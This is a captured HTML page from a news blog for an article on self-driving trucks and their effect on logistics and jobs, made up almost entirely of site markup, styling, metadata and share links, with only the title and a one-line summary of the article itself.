

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/the-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses/
body_size: 13526
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title> The Promise and Perils of Self-Driving Trucks: From Logistics to Job Losses - Newsbiztime.com</title><link rel="preload" as="image" imagesrcset="https://newsbiztime.com/wp-content/uploads/2023/03/The-Promise-and-Perils-of-Self-Driving-Trucks-From-Logistics-to-Job-Losses.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Self-driving trucks have the potential to revolutionize the logistics industry, making shipping faster, safer, and more efficient. However, they also raise"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/the-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content=" The Promise and Perils of Self-Driving Trucks: From Logistics to Job Losses - Newsbiztime.com" />
<meta property="og:description" content="Self-driving trucks have the potential to revolutionize the logistics industry, making shipping faster, safer, and more efficient. However, they also raise" />
<meta property="og:url" content="https://newsbiztime.com/the-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="article:section" content="Automotive" />
<meta property="og:image" content="https://newsbiztime.com/wp-content/uploads/2023/03/The-Promise-and-Perils-of-Self-Driving-Trucks-From-Logistics-to-Job-Losses.jpg" />
<meta property="og:image:secure_url" content="https://newsbiztime.com/wp-content/uploads/2023/03/The-Promise-and-Perils-of-Self-Driving-Trucks-From-Logistics-to-Job-Losses.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content=" The Promise and Perils of Self-Driving Trucks: From Logistics to Job Losses" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-10T23:21:13+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content=" The Promise and Perils of Self-Driving Trucks: From Logistics to Job Losses - Newsbiztime.com" />
<meta name="twitter:description" content="Self-driving trucks have the potential to revolutionize the logistics industry, making shipping faster, safer, and more efficient. However, they also raise" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:image" content="https://newsbiztime.com/wp-content/uploads/2023/03/The-Promise-and-Perils-of-Self-Driving-Trucks-From-Logistics-to-Job-Losses.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vincent" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2023/03/The-Promise-and-Perils-of-Self-Driving-Trucks-From-Logistics-to-Job-Losses.jpg","url":"https://newsbiztime.com/wp-content/uploads/2023/03/The-Promise-and-Perils-of-Self-Driving-Trucks-From-Logistics-to-Job-Losses.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/the-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses/#webpage","url":"https://newsbiztime.com/the-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses/","name":"\u00a0The Promise and Perils of Self-Driving Trucks: From Logistics to Job Losses - Newsbiztime.com","datePublished":"2023-03-10T23:21:13+06:00","dateModified":"2023-03-10T23:21:13+06:00","isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/03/The-Promise-and-Perils-of-Self-Driving-Trucks-From-Logistics-to-Job-Losses.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/vincent/","name":"Vincent","url":"https://newsbiztime.com/author/vincent/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Vincent","inLanguage":"en-US"},"sameAs":["https://newsbiztime.com"]},{"@type":"BlogPosting","headline":"\u00a0The Promise and Perils of Self-Driving Trucks: From Logistics to Job Losses - Newsbiztime.com","datePublished":"2023-03-10T23:21:13+06:00","dateModified":"2023-03-10T23:21:13+06:00","articleSection":"Automotive","author":{"@id":"https://newsbiztime.com/author/vincent/","name":"Vincent"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"Self-driving trucks have the potential to revolutionize the logistics industry, making shipping faster, safer, and more efficient. However, they also raise","name":"\u00a0The Promise and Perils of Self-Driving Trucks: From Logistics to Job Losses - Newsbiztime.com","@id":"https://newsbiztime.com/the-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/the-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/03/The-Promise-and-Perils-of-Self-Driving-Trucks-From-Logistics-to-Job-Losses.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/the-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo;  The Promise and Perils of Self-Driving Trucks: From Logistics to Job Losses Comments Feed" href="https://newsbiztime.com/the-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/posts/1979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/?p=1979' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-1979 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-4 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://newsbiztime.com/automotive/"><span>Automotive</span></a></span><span class="delim">&raquo;</span><span class="current"> The Promise and Perils of Self-Driving Trucks: From Logistics to Job Losses</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/automotive/" class="category term-color-4" rel="category">Automotive</a>
					</span>
					</div><h1 class="is-title post-title"> The Promise and Perils of Self-Driving Trucks: From Logistics to Job Losses</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-03-10T23:21:13+06:00">March 10, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://newsbiztime.com/the-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F&#038;text=%C2%A0The%20Promise%20and%20Perils%20of%20Self-Driving%20Trucks%3A%20From%20Logistics%20to%20Job%20Losses" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F03%2FThe-Promise-and-Perils-of-Self-Driving-Trucks-From-Logistics-to-Job-Losses.jpg&#038;description=%C2%A0The%20Promise%20and%20Perils%20of%20Self-Driving%20Trucks%3A%20From%20Logistics%20to%20Job%20Losses" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F&#038;name=%C2%A0The%20Promise%20and%20Perils%20of%20Self-Driving%20Trucks%3A%20From%20Logistics%20to%20Job%20Losses" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
